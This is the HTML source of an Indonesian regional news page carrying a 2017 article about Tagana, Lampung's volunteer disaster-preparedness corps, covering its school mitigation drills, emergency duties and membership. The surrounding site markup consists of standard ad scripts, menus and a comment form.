<link rel="apple-touch-icon" href="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-270x270.jpg" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9334724637718318"
     crossorigin="anonymous"></script>
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script></head>

<body class="post-template-default single single-post postid-4367 single-format-standard custom-background wp-custom-logo wp-embed-responsive global-layout-three-columns three-columns-enabled">
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-1279751454629800">
</amp-auto-ads>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1279751454629800"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1279751454629800"
     data-ad-slot="5993582848"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
	
	<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    		<div id="tophead">
			<div class="container">
									<div class="head-date">
						15 Jan, 2026					</div><!-- .head-date -->
													<div class="top-news">
						<span class="top-news-title">
												Latest News						</span>
								<div id="news-ticker">
			<div class="news-ticker-inner-wrap">
									<div class="list">
						<a href="https://suryaandalas.co.id/2026/01/12/lampung-maju-bikin-indonesia-makin-terang/">Lampung Maju Bikin Indonesia Makin Terang!</a>
					</div>
									<div class="list">
						<a href="https://suryaandalas.co.id/2026/01/12/lampung-masuk-10-besar-tujuan-wisata-nasional-pariwisata-dorong-perputaran-ekonomi-tembus-rp-53-triliun-pada-2025/">Lampung Masuk 10 Besar Tujuan Wisata Nasional, Pariwisata Dorong Perputaran Ekonomi Tembus Rp 53 Triliun pada 2025</a>
					</div>
									<div class="list">
						<a href="https://suryaandalas.co.id/2026/01/09/pwi-lampung-diminta-segera-rapat-pleno-ganti-anggota-dkp-iskandar-zulkarnain/">PWI Lampung Diminta Segera Rapat Pleno Ganti Anggota DKP Iskandar Zulkarnain</a>
					</div>
									<div class="list">
						<a href="https://suryaandalas.co.id/2026/01/09/diduga-main-proyek-oknum-anggota-dprd-lampung-bakal-dilaporkan-ke-kejaksaan/">Diduga Main Proyek, Oknum Anggota DPRD Lampung Bakal Dilaporkan ke Kejaksaan</a>
					</div>
							</div> <!-- .news-ticker-inner-wrap -->
		</div><!-- #news-ticker -->
							</div> <!-- #top-news -->
				
								


			</div><!-- .container -->
		</div><!-- #tophead -->
		<header id="masthead" class="site-header" role="banner"><div class="container"><div class="inner-wrapper">			    <div class="site-branding">

			<a href="https://suryaandalas.co.id/" class="custom-logo-link" rel="home"><img width="604" height="198" src="https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44.jpeg" class="custom-logo" alt="Surya Andalas" decoding="async" fetchpriority="high" srcset="https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44.jpeg 604w, https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44-300x98.jpeg 300w, https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44-370x121.jpeg 370w" sizes="(max-width: 604px) 100vw, 604px" /></a>
										    </div><!-- .site-branding -->
	    <div id="header-widget">
		    
	    </div><!-- .right-header -->
	        </div> <!-- .inner-wrapper --></div><!-- .container --></header><!-- #masthead -->	    <div id="main-nav" class="clear-fix">
	    	<div class="container">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		        	<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
		          	<i class="fa fa-bars"></i>
		          	<i class="fa fa-close"></i>
					Menu</button>
		            <div class="wrap-menu-content">
						<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li class="home-menu"><a href="https://suryaandalas.co.id/"><span class="screen-reader-text">Home</span></a></li><li id="menu-item-16611" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-16611"><a href="https://suryaandalas.co.id/category/daerah/">Daerah</a>
<ul class="sub-menu">
	<li id="menu-item-16618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16618"><a href="https://suryaandalas.co.id/category/bandarlampung/">Bandarlampung</a></li>
	<li id="menu-item-16619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16619"><a href="https://suryaandalas.co.id/category/lambar/">Lambar</a></li>
	<li id="menu-item-16620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16620"><a href="https://suryaandalas.co.id/category/lampung-selatan/">Lampung Selatan</a></li>
	<li id="menu-item-16621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16621"><a href="https://suryaandalas.co.id/category/lampung-tengah/">Lampung Tengah</a></li>
	<li id="menu-item-16622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16622"><a href="https://suryaandalas.co.id/category/lampung-timur/">Lampung Timur</a></li>
	<li id="menu-item-16623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16623"><a href="https://suryaandalas.co.id/category/mesuji/">Mesuji</a></li>
	<li id="menu-item-16625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16625"><a href="https://suryaandalas.co.id/category/pesisir-barat/">Pesisir Barat</a></li>
	<li id="menu-item-16624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16624"><a href="https://suryaandalas.co.id/category/metro/">Metro</a></li>
	<li id="menu-item-16626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16626"><a href="https://suryaandalas.co.id/category/pringsewu/">Pringsewu</a></li>
	<li id="menu-item-16627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16627"><a href="https://suryaandalas.co.id/category/tanggamus/">Tanggamus</a></li>
	<li id="menu-item-16628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16628"><a href="https://suryaandalas.co.id/category/tulang-bawang/">Tulang Bawang</a></li>
	<li id="menu-item-16629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16629"><a href="https://suryaandalas.co.id/category/tubabar/">Tubabar</a></li>
</ul>
</li>
<li id="menu-item-16638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16638"><a href="https://suryaandalas.co.id/category/politik/">Politik</a></li>
<li id="menu-item-16635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16635"><a href="https://suryaandalas.co.id/category/kriminal/">Kriminal</a></li>
<li id="menu-item-16637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16637"><a href="https://suryaandalas.co.id/category/pusiban/">Pusiban</a></li>
<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://suryaandalas.co.id/category/nasional/">Nasional</a></li>
<li id="menu-item-16634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16634"><a href="https://suryaandalas.co.id/category/lipsus/">Lipsus</a></li>
<li id="menu-item-16880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16880"><a href="https://suryaandalas.co.id/redaksi-2/">Redaksi</a></li>
<li id="menu-item-16882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16882"><a href="https://suryaandalas.co.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
</ul></div>						<div class="main-navigation-search">
			        		<form role="search" method="get" class="search-form" action="https://suryaandalas.co.id/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>			        	</div><!-- .search-box-wrap -->
		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		        <div class="header-search-box">
		        	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
		        	<div class="search-box-wrap">
		        		<form role="search" method="get" class="search-form" action="https://suryaandalas.co.id/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>		        	</div><!-- .search-box-wrap -->
		        </div><!-- .header-search-box -->

	        </div> <!-- .container -->
	    </div> <!-- #main-nav -->
		
	<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://suryaandalas.co.id/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suryaandalas.co.id/2017/" itemprop="item"><span itemprop="name">2017</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suryaandalas.co.id/2017/01/" itemprop="item"><span itemprop="name">Januari</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suryaandalas.co.id/2017/01/29/" itemprop="item"><span itemprop="name">29</span></a><meta itemprop="position" content="4" /></li><li class="trail-item trail-end">Kadissos Lampung Jabarkan Tugas Tagana</li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-4367" class="post-4367 post type-post status-publish format-standard hentry category-daerah tag-provinsi">
	<header class="entry-header">
		<h1 class="entry-title">Kadissos Lampung Jabarkan Tugas Tagana</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="https://suryaandalas.co.id/2017/01/29/kadissos-lampung-jabarkan-tugas-tagana/" rel="bookmark"><time class="entry-date published" datetime="2017-01-29T09:19:00+07:00">29 Januari 2017</time><time class="updated" datetime="2019-04-09T08:38:30+07:00">9 April 2019</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://suryaandalas.co.id/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

    
	<div class="entry-content-wrapper">
		<div class="entry-content">
			<p></p>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-right: 1em; text-align: left;">
<tbody>
<tr>
<td style="text-align: center;"><a href="http://suryaandalas.co.id/wp-content/uploads/2017/01/marju.jpg" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img decoding="async" border="0" height="320" src="http://suryaandalas.co.id/wp-content/uploads/2017/01/marju.jpg" width="180" /></a></td>
</tr>
<tr>
<td class="tr-caption" style="text-align: center;">Sumaju Saeni di salaah satu acara</td>
</tr>
</tbody>
</table>
<p></p>
<div class="MsoNormal">
<span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;">Bandarlampung- </span><span style="font-size: 14.0pt; line-height: 115%;">Taruna Siaga Bencana (Tagana) Kabupaten Selatan<span style="mso-spacerun: yes;">&nbsp; </span>merupakan salah satu organisasi sosial<span style="mso-spacerun: yes;">&nbsp; </span>yang bergerak d</span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;">i</span><span style="font-size: 14.0pt; line-height: 115%;"> bidang penanggulangan bencana alam<br />
dan bencana sosial berbasiskan masyarakat</span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;">.</span></div>
<div class="MsoNormal">
<span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;">K</span><span style="font-size: 14.0pt; line-height: 115%;">eberadaannya<br />
sangat dibutuhkan oleh masyarakat baik dalam kondisi terjadi bencana maupun<br />
tidak. Hal tersebut mengingat Tagana selalu berada di</span><span style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;"> </span><span style="font-size: 14.0pt; line-height: 115%;">tengah masyarakat baik dalam<br />
penanganan korban bencana alam, sosial maupun mitigas bencana alam. </span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;"></span></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt; line-height: 115%;">Demikian<br />
disampaikan oleh Ketua Korwil Tagana, Syafroni Kasim Kabupaten Lampung Selatan<br />
via telpun kepada Kepala Dinas Sosial Provinsi Lampung Sumarju Saeni </span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;">Minggu </span><span style="font-size: 14.0pt; line-height: 115%;">pagi (29/01/2016).</span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;"></span></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt; line-height: 115%;">S</span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;">y</span><span style="font-size: 14.0pt; line-height: 115%;">afroni juga menyampaikan bahwa untuk<br />
mengantisipasi kejadian bencana alam yang tidak bisa diprediksi sebelumnya,<br />
Tagana Kabupaten Lampung Selatan dengan swadaya anggota melakukan kegiatan<br />
sosialisasi dan simulasi penyelamatan diri agar tidak banyak menelan korban<br />
jiwa (mitigasi bencana). </span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;"></span></div>
<div class="MsoNormal">
<span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;">“</span><span style="font-size: 14.0pt; line-height: 115%;">Mengingat<br />
potensi bencana alam Kabupaten Lampung Selatan adalah gempa bumi, puting<br />
beliung, banjir dan tsunami maka sosialisasi pemahaman yang disampaikan adalah<br />
yang berkaitan dengan potensi bencana tersebut</span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;">,” ungkapnya</span><span style="font-size: 14.0pt; line-height: 115%;">.</span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;"></span></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt; line-height: 115%;">Sebelumnya<br />
kegiatan serupa telah dilaksanakan di SMPN 2 Rawa Sragi dilanjutkan di MTS/MI<br />
&#8220;Miftahul Ulum&#8221; Kamis (26/01/2017) di Desa Beringin kencana Kec Candi<br />
puro Kab Lampung Selatan.</span></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt; line-height: 115%;">Para siswa<br />
sebanyak 284 orang sangat antusias mengikutinya. Kegiatan tersebut dipandu oleh<br />
20 personil Tagana Kabupaten Lampung Selatan dan disaksikan oleh Ketua Tagana<br />
Provinsi Lampung Imam Setiawan, Kepala Dinas Sosial Kabupaten Lampung Selatan<br />
Wahidi Setiadi dan Kepala Sekolah MTs Nurul Muanif dan Kepala Sekolah MI<br />
Tawakal.</span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;"></span></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt; line-height: 115%;">Kepala Dinas<br />
Sosial Provinsi Lampung Sumarju Saeni mengatakan</span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;">,</span><span lang="IN" style="font-size: 14.0pt; line-height: 115%;"> </span><span style="font-size: 14.0pt; line-height: 115%;">tugas pokok Tagana pada saat tanggap<br />
darurat yakni di bidang </span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;">l</span><span style="font-size: 14.0pt; line-height: 115%;">ogistik, Shelter dan Dapur Umum namun dalam upaya pencegahan yang utama<br />
adalah pada saat sebelum bencana terjadi, yaitu Tahap Kesiapsiagaan (sesuai<br />
dengan nomen kaltur Taruna Siaga Bencana).</span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;"></span></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt; line-height: 115%;">Selanjutnya<br />
dijelaskan oleh Sumarju bahwa dalam operasional dalam penaggulangan bencana<br />
Tagana menganut 3 prinsip yakni:</span></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt; line-height: 115%;">One Command<br />
(Satu Komando)</span></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt; line-height: 115%;">One Rule<br />
(Satu Aturan)</span></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt; line-height: 115%;">One Corps/Unity<br />
(Satu Korsa/Unit)</span></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt; line-height: 115%;">MOTO TAGANA</span></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt; line-height: 115%;">“We are the<br />
first to help and care”</span><span lang="IN" style="font-size: 14.0pt; line-height: 115%; mso-ansi-language: IN;"></span></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt; line-height: 115%;">Sementara<br />
itu Kepala Bidang Banjamsos Dinas Sosial Provinsi Lampung Maria Tamtina<br />
menginformasikan bahwa jumlah Organisasi sosial yang memiliki slogan<br />
&#8220;Sigap dan Tanggap&#8221; ini sebanyak 543 orang tersebar di Kabupaten/kota<br />
seprovinsi Lampung.</span></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt; line-height: 115%;">Para anggota<br />
sudah mengikuti pelatihan tingkat dasar, shelter, dapur umum dan Tim Reaksi<br />
Cepat. (Ppid-Dinsos).</span></div>
					</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://suryaandalas.co.id/category/daerah/" rel="category tag">Daerah</a></span><span class="tags-links"><a href="https://suryaandalas.co.id/tag/provinsi/" rel="tag">Provinsi</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://suryaandalas.co.id/2017/01/29/polres-kota-metro-razia-3-tempa/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Polres Kota Metro Razia 3 Tempat Hiburan, Ini Hasilnya</span></a></div><div class="nav-next"><a href="https://suryaandalas.co.id/2017/01/30/dd-kampung-penawar-jaya-tuba-tahun-2016/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">DD Kampung Penawar Jaya Tuba Tahun 2016 Terserap Maksimal</span></a></div></div>
	</nav>
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/01/29/kadissos-lampung-jabarkan-tugas-tagana/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://suryaandalas.co.id/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='4367' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="31"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Pos-pos Terbaru</span></h2>
		<ul>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/12/lampung-maju-bikin-indonesia-makin-terang/">Lampung Maju Bikin Indonesia Makin Terang!</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/12/lampung-masuk-10-besar-tujuan-wisata-nasional-pariwisata-dorong-perputaran-ekonomi-tembus-rp-53-triliun-pada-2025/">Lampung Masuk 10 Besar Tujuan Wisata Nasional, Pariwisata Dorong Perputaran Ekonomi Tembus Rp 53 Triliun pada 2025</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/09/pwi-lampung-diminta-segera-rapat-pleno-ganti-anggota-dkp-iskandar-zulkarnain/">PWI Lampung Diminta Segera Rapat Pleno Ganti Anggota DKP Iskandar Zulkarnain</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/09/diduga-main-proyek-oknum-anggota-dprd-lampung-bakal-dilaporkan-ke-kejaksaan/">Diduga Main Proyek, Oknum Anggota DPRD Lampung Bakal Dilaporkan ke Kejaksaan</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/07/diduga-tabrak-lari-di-putaran-rs-advent-korban-kecewa-pelaku-tak-datang-ke-polresta-bandar-lampung/">Diduga Tabrak Lari di Putaran RS Advent, Korban Kecewa Pelaku Tak Datang ke Polresta Bandar Lampung</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Kategori</span></h2>
			<ul>
					<li class="cat-item cat-item-68"><a href="https://suryaandalas.co.id/category/advertorial/">Advertorial</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://suryaandalas.co.id/category/bandarlampung/">Bandarlampung</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://suryaandalas.co.id/category/banten/">Banten</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://suryaandalas.co.id/category/bekasi/">Bekasi</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://suryaandalas.co.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://suryaandalas.co.id/category/ekbis/">Ekbis</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://suryaandalas.co.id/category/feature/">Feature</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://suryaandalas.co.id/category/iklan/">Iklan</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://suryaandalas.co.id/category/jambi/">Jambi</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://suryaandalas.co.id/category/kalimantan/">Kalimantan</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://suryaandalas.co.id/category/konten-khusus/">Konten khusus</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://suryaandalas.co.id/category/kriminal/">Kriminal</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://suryaandalas.co.id/category/lambar/">Lambar</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://suryaandalas.co.id/category/lampung-selatan/">Lampung Selatan</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://suryaandalas.co.id/category/lampung-tengah/">Lampung Tengah</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://suryaandalas.co.id/category/lampung-timur/">Lampung Timur</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://suryaandalas.co.id/category/lampung-utara/">Lampung Utara</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://suryaandalas.co.id/category/lipsus/">Lipsus</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://suryaandalas.co.id/category/medan/">Medan</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://suryaandalas.co.id/category/mesuji/">Mesuji</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://suryaandalas.co.id/category/metro/">Metro</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://suryaandalas.co.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://suryaandalas.co.id/category/opini/">Opini</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://suryaandalas.co.id/category/pesawaran/">Pesawaran</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://suryaandalas.co.id/category/pesisir-barat/">Pesisir Barat</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://suryaandalas.co.id/category/politik/">Politik</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://suryaandalas.co.id/category/pringsewu/">Pringsewu</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://suryaandalas.co.id/category/provinsi/">Provinsi</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://suryaandalas.co.id/category/pusiban/">Pusiban</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://suryaandalas.co.id/category/ragam/">Ragam</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://suryaandalas.co.id/category/tanggamus/">Tanggamus</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://suryaandalas.co.id/category/tubabar/">Tubabar</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://suryaandalas.co.id/category/tulang-bawang/">Tulang Bawang</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://suryaandalas.co.id/category/waykanan/">Waykanan</a>
</li>
			</ul>

			</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://suryaandalas.co.id/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></aside><aside id="media_image-28" class="widget widget_media_image"><img width="212" height="300" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-212x300.jpg" class="image wp-image-54343  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-212x300.jpg 212w, https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-177x250.jpg 177w, https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000.jpg 491w" sizes="(max-width: 212px) 100vw, 212px" /></aside>	</div><!-- #sidebar-primary -->
<div id="sidebar-secondary" class="widget-area sidebar" role="complementary">
			<aside id="magazine-plus-recent-posts-2" class="widget magazine_plus_widget_recent_posts"><h2 class="widget-title"><span>Metro</span></h2>			
				
				<div class="recent-posts-wrapper">

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/11/17/ribuan-warga-antusias-ikuti-senam-sehat-bersama-mirza-jihan-di-kota-metro/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241117-WA0009-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/11/17/ribuan-warga-antusias-ikuti-senam-sehat-bersama-mirza-jihan-di-kota-metro/">Ribuan Warga Antusias Ikuti Senam Sehat Bersama Mirza-Jihan di Kota Metro</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">17 November 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/10/14/pertama-di-indonesia-gakkumdu-tetapkan-calonkada-incumbent-jadi-tersangka/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/10/IMG-20241014-WA0008-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/10/14/pertama-di-indonesia-gakkumdu-tetapkan-calonkada-incumbent-jadi-tersangka/">Pertama di Indonesia, Gakkumdu Tetapkan Calonkada Incumbent Jadi Tersangka</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">14 Oktober 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/10/14/ria-hartini-resmi-pimpin-dprd-kota-metro/">
